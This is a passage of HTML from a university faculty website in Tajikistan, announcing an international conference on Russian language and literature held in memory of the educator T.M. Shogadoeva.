		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8402"><a href="https://rus-filol.tnu.tj/ru/kafedra-obshhego-jazykoznanija-i-sravnitelnoj-tipologii-2/">Кафедра общего языкознания и сравнительной типологии</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8399"><a href="https://rus-filol.tnu.tj/ru/kafedra-russkogo-jazyka-dlja-nefilologicheskih-fakultetov/">Кафедра русского языка для нефилологических факультетов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8400"><a href="https://rus-filol.tnu.tj/ru/kafedra-metodiki-prepodavanija-russkogo-jazyka-i-literatury-2/">Кафедра методики преподавания русского языка и литературы</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://rus-filol.tnu.tj/ru/dokumenty-kafedry-metodiki-prepodavanija-russkogo-jazyka-i-literatury/">Документы кафедры</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-11460"><a href="https://rus-filol.tnu.tj/ru/centra-russkogo-jazyka/">ЦЕНТР РУССКОГО ЯЗЫКА</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11469"><a href="https://rus-filol.tnu.tj/ru/otchety-russkogo-centra/">Отчеты  центра русского языка</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8084"><a href="#">УЧЕБНЫЙ ПРОЦЕСС</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11978"><a href="https://rus-filol.tnu.tj/ru/uchebnaja-programma/">УЧЕБНАЯ ПРОГРАММА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="https://rus-filol.tnu.tj/ru/uchebnye-plany/">УЧЕБНЫЕ ПЛАНЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://rus-filol.tnu.tj/ru/uchebnyj-process/sillabusy-rabochie-programmy/">СИЛЛАБУСЫ &#8212; РАБОЧИЕ ПРОГРАММЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11977"><a href="https://rus-filol.tnu.tj/ru/nauchno-metodicheskij-sovet/">НАУЧНО-МЕТОДИЧЕЧКИЙ СОВЕТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://rus-filol.tnu.tj/ru/tematika-kursovyh-i-vypusknyh-kvalifikacionnyh-rabot/">ТЕМАТИКАМ ВЫПУСКНЫХ КВАЛИФИКАЦИОННЫХ РАБОТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="https://rus-filol.tnu.tj/ru/uchebnye-materialy/">УЧЕБНЫЕ МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12127"><a href="https://rus-filol.tnu.tj/ru/uspevaemost-2/">УСПЕВАЕМОСТЬ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12120"><a href="https://rus-filol.tnu.tj/ru/kontingent-studentov-fakulteta-russkoj-filologii/">КОНТИНГЕНТ СТУДЕНТОВ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8301"><a href="https://rus-filol.tnu.tj/ru/raspisanie-uchebnyh-zanjatij/">РАСПИСАНИЕ УЧЕБНЫХ ЗАНЯТИЙ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-11443"><a href="https://rus-filol.tnu.tj/ru/pedagogicheskaja-praktika/">ПРАКТИКА</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://rus-filol.tnu.tj/ru/uchebnaja-praktika/">Учебная практика</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12222"><a href="https://rus-filol.tnu.tj/ru/proizvodstvennaja-praktika/">Производственная практика</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://rus-filol.tnu.tj/ru/pedagogicheskaja-praktika/">Педагогическая практика</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12424"><a href="https://rus-filol.tnu.tj/ru/dokumenty/">Документы</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8238"><a href="https://rus-filol.tnu.tj/ru/obrazcy-zajavlenij/">ОБРАЗЦЫ ЗАЯВЛЕНИЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9319"><a href="https://rus-filol.tnu.tj/ru/nauchno-issledovatelskaja-rabota-na-fakultete-russkoj-filologii-velas-na-pjati-kafedrah/">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12107"><a href="https://rus-filol.tnu.tj/ru/hirsh-2/">ХИРШ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11572"><a href="#">Научно-исследовательская работа (НИР)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11573"><a href="https://rus-filol.tnu.tj/ru/nirs/">НИРС (Научно-исследовательская работа студентов)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11574"><a href="https://rus-filol.tnu.tj/ru/studencheskoe-nauchnoe-obshhestvo-sno/">СНО (Студенческое научное общество)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11634"><a href="https://rus-filol.tnu.tj/ru/kruzhki/">КРУЖКИ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11635"><a href="https://rus-filol.tnu.tj/ru/?page_id=11636">МОЛОДОЙ ЛИТЕРАТОР</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://rus-filol.tnu.tj/ru/lingvist/">ЛИНГВИСТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://rus-filol.tnu.tj/ru/konferencii/">КОНФЕРЕНЦИИ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://rus-filol.tnu.tj/ru/olimpiady-i-konkursy/">ОЛИМПИАДЫ И КОНКУРСЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11699"><a href="https://rus-filol.tnu.tj/ru/dostizhenija-prepodavatelej-i-studentov/">ДОСТИЖЕНИЯ ПРЕПОДАВАТЕЛЕЙ И СТУДЕНТОВ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12130"><a href="https://rus-filol.tnu.tj/ru/povyshenie-kvalifikacii-prepodavatelej-fakulteta-russkoj-filologii/">ПОВЫШЕНИЕ КВАЛИФИКАЦИИ И СТАЖИРОВКИ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://rus-filol.tnu.tj/ru/otchety-po-nauke/">ОТЧЕТЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11551"><a href="https://rus-filol.tnu.tj/ru/mezhdunarodnoe-sotrudnichestvo-fakulteta-russkoj-filologii-tnu/">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12112"><a href="https://rus-filol.tnu.tj/ru/akademicheskaja-mobilnost/">АКАДЕМИЧЕСКАЯ МОБИЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12387"><a href="https://rus-filol.tnu.tj/ru/obmen-opytom/">ОБМЕН ОПЫТОМ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://rus-filol.tnu.tj/ru/rabota-s-inostrannymi-studentami/">КОМПЛЕКСНАЯ ПРОГРАММА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10269"><a href="https://rus-filol.tnu.tj/ru/vospitanie-2/">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10283"><a href="https://rus-filol.tnu.tj/ru/dokumenty-otdela-vospitanija/">ДОКУМЕНТЫ ОТДЕЛА ВОСПИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12084"><a href="https://rus-filol.tnu.tj/ru/sovet-zhenshhin-fakulteta-russkoj-filologii/">СОВЕТ ЖЕНЩИН</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12356"><a href="https://rus-filol.tnu.tj/ru/sovet-kuratorov/">СОВЕТ КУРАТОРОВ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12353"><a href="https://rus-filol.tnu.tj/ru/profsojuz-studentov-fakulteta-russkoj-filologii/">ПРОФСОЮЗ СТУДЕНТОВ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12093"><a href="https://rus-filol.tnu.tj/ru/associacija-roditelej/">АССОЦИАЦИЯ РОДИТЕЛЕЙ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12375"><a href="https://rus-filol.tnu.tj/ru/sportivnaja-zhizn-fakulteta/">СПОРТИВНАЯ ЖИЗНЬ ФАКУЛЬТЕТА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12362"><a href="https://rus-filol.tnu.tj/ru/molodzhenaja-orgonizacija-fakulteta/">МОЛОДЖЕНАЯ ОРГОНИЗАЦИЯ ФАКУЛЬТЕТА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12359"><a href="https://rus-filol.tnu.tj/ru/obshhestvennaja-komissija-po-regulirovaniju-torzhestv-i-obrjadov/">ОБЩЕСТВЕННАЯ КОМИССИЯ ПО РЕГУЛИРОВАНИЮ ТОРЖЕСТВ И ОБРЯДОВ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12378"><a href="https://rus-filol.tnu.tj/ru/volontjorstvo/">ВОЛОНТЁРСТВО</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12365"><a href="https://rus-filol.tnu.tj/ru/obshhezhitie/">ОБЩЕЖИТИЕ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7607"><a href="#">Издания</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11165"><a href="https://rus-filol.tnu.tj/ru/kniga/">КНИГИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11517"><a href="https://rus-filol.tnu.tj/ru/monografii/">МОНОГРАФИИИ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12037"><a href="https://rus-filol.tnu.tj/ru/spisok-knig-i-monografii/">СПИСОК КНИГ И МОНОГРАФИИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-11540"><a href="https://rus-filol.tnu.tj/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11567"><a href="https://rus-filol.tnu.tj/ru/osnovnye-dokumenty-2/">ОСНОВНЫЕ ДОКУМЕНТЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11893"><a href="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/plan-gosprogrammy-2025-2026.pdf">ПЛАН ГОСПРОГРАММЫ 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11554"><a href="#">АССОЦИАЦИЯ ВЫПУСКНИКОВ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11566"><a href="https://rus-filol.tnu.tj/ru/o-nas/">ЧЛЕНЫ АССОЦИАЦИИ ВЫПУСКНИКОВ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11558"><a href="https://rus-filol.tnu.tj/ru/https-rus-filol-tnu-tj-wp-content-uploads-2025-10-polozhenie-ob-associacii-vypusknikov-pdf/">ПОЛОЖЕНИЕ ОБ АССОЦИАЦИИ ВЫПУСКНИКОВ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://rus-filol.tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6929d38e1f724_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6929d38e1f724_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6929d38e1f724_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://rus-filol.tnu.tj/ru/news/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Объявления</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9742" class="post-9742 post type-post status-publish format-standard hentry category-objavlenija" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://rus-filol.tnu.tj/ru/category/objavlenija/">Объявления</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Состоится Международная конференция</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T13:42:00+00:00" >26.01.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9742">1268</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>5.02.2022 года на базе факультета русской филологии ТНУ состоится Международная научно-практическая конференция: «Русский язык и литература в современных реалиях», посвященная памяти известного педагога Т.М. Шогадоевой.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6929d38e20d7b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6929d38e20d7b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6929d38e20d7b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://rus-filol.tnu.tj/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-01-26T13:42:00+00:00"><meta itemprop="dateModified" content="2022-02-11T13:45:13+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_ru.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Состоится Международная конференция"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rus-filol.tnu.tj/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6929d38e2111c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6929d38e2111c" ><script>var block_td_uid_3_6929d38e2111c = new tdBlock();
block_td_uid_3_6929d38e2111c.id = "td_uid_3_6929d38e2111c";
block_td_uid_3_6929d38e2111c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6929d38e2111c_rand","td_column_number":3,"live_filter_cur_post_id":9742,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6929d38e2111c_rand","tdc_css_class_style":"td_uid_3_6929d38e2111c_rand_style"}';
block_td_uid_3_6929d38e2111c.td_column_number = "3";
block_td_uid_3_6929d38e2111c.block_type = "td_block_related_posts";
block_td_uid_3_6929d38e2111c.post_count = "3";
block_td_uid_3_6929d38e2111c.found_posts = "13";
block_td_uid_3_6929d38e2111c.header_color = "";
block_td_uid_3_6929d38e2111c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6929d38e2111c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_6929d38e2111c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6929d38e2216f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6929d38e2111c" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_6929d38e22173" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6929d38e2111c" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6929d38e2111c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-6/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://rus-filol.tnu.tj/ru/category/objavlenija/" class="td-post-category">Объявления</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-6/" rel="bookmark" title="Объявление">Объявление</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-5/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]" alt="" title="Объявление" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/thumb-big-420x305-325f-218x150.png"  width="218" height="150" /></a></div>                <a href="https://rus-filol.tnu.tj/ru/category/objavlenija/" class="td-post-category">Объявления</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-5/" rel="bookmark" title="Объявление">Объявление</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-4/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]" alt="" title="Объявление" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/730b24e5694c1241c3e22bb381443bef-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://rus-filol.tnu.tj/ru/category/objavlenija/" class="td-post-category">Объявления</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-4/" rel="bookmark" title="Объявление">Объявление</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6929d38e2111c" data-td_block_id="td_uid_3_6929d38e2111c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6929d38e2111c" data-td_block_id="td_uid_3_6929d38e2111c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-6929d38e2691e">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (element) {
				// Copying styles to <styles> tag
		        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle i{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle i{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
		        // Removing this script
	            var this_script = document.getElementById("styles-copier-6929d38e2691e");
	            if (this_script) { // Cache plugins can remove tag
		            this_script.outerHTML = "";
		            if (this_script.parentNode) {
		                this_script.parentNode.removeChild(this_script);
		            }
	            }
            } else {
	            console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container'  data-id='1284'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/postupajushhim/'>
					        <span class="iksm-term__text">Поступающим</span>
		                </a>
				            <div class="iksm-term__toggle">
                <i class="iks-icon-chevron-1"></i>
            </div>
			            </div>
			<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8317 iksm-term--child" data-id="8317">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/plan-prijoma/'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		                </a>
				            </div>
			        </div>

		
        <div class="iksm-term iksm-term--id-12180 iksm-term--child" data-id="12180">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/protokoly/'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">Профориентация</span>
		                </a>
				            </div>
			        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--child iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">Магистрантам</span>
		                </a>
				            <div class="iksm-term__toggle">
                <i class="iks-icon-chevron-1"></i>
            </div>
			            </div>
			<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1739 iksm-term--child" data-id="1739">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					            <div class="iksm-term__shifts"
                 style="width: 30px"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		                </a>
				            </div>
			        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-11552 iksm-term--child" data-id="11552">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">PhD докторантам/соискателям</span>
		                </a>
				            </div>
			        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--child iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">Иностранным студентам</span>
		                </a>
				            <div class="iksm-term__toggle">
                <i class="iks-icon-chevron-1"></i>
            </div>
			            </div>
			<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1744 iksm-term--child" data-id="1744">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
